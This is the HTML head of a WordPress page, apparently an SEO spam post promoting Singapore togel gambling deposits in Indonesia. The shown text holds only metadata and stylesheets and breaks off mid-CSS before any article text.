

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/
body_size: 19804
content:


<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tanjung Redeb</title>
	<meta name="description" content="Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tanjung Redeb" />
	<link rel="canonical" href="https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tanjung Redeb" />
	<meta property="og:description" content="Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tanjung Redeb" />
	<meta property="og:url" content="https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/" />
	<meta property="og:site_name" content="Allbadjokes" />
	<meta property="article:published_time" content="2023-03-27T01:00:59+00:00" />
	<meta property="og:image" content="https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tanjung Redeb" />
	<meta name="twitter:description" content="Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tanjung Redeb" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/#article","isPartOf":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/"},"author":{"name":"admin","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"headline":"Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tanjung Redeb","datePublished":"2023-03-27T01:00:59+00:00","mainEntityOfPage":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/"},"wordCount":2028,"commentCount":0,"image":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/","url":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/","name":"Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tanjung Redeb","isPartOf":{"@id":"https://allbadjokes.com/#website"},"primaryImageOfPage":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/#primaryimage"},"image":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/#primaryimage"},"thumbnailUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-03-27T01:00:59+00:00","author":{"@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f"},"description":"Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tanjung Redeb","breadcrumb":{"@id":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/#primaryimage","url":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://allbadjokes.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://allbadjokes.com/"},{"@type":"ListItem","position":2,"name":"Langkah Daftar Gratis Dan Negosiasi BO Deposit Dana Togel Singapore Tanjung Redeb"}]},{"@type":"WebSite","@id":"https://allbadjokes.com/#website","url":"https://allbadjokes.com/","name":"Allbadjokes","description":"Taruhan judi sepak bola online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://allbadjokes.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://allbadjokes.com/#/schema/person/bc60fed90b5356b76525d9bcdf6cb59f","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://allbadjokes.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/68363a9e0e2440a0b3b7a6b83ef37c9e03d87ca7e8e1efa428510b02e55dcffd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://allbadjokes.com"],"url":"https://allbadjokes.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://allbadjokes.com/langkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Allbadjokes &raquo; Feed" href="https://allbadjokes.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Flangkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://allbadjokes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fallbadjokes.com%2Flangkah-daftar-gratis-dan-negosiasi-bo-deposit-dana-togel-singapore-tanjung-redeb%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://allbadjokes.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://allbadjokes.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) 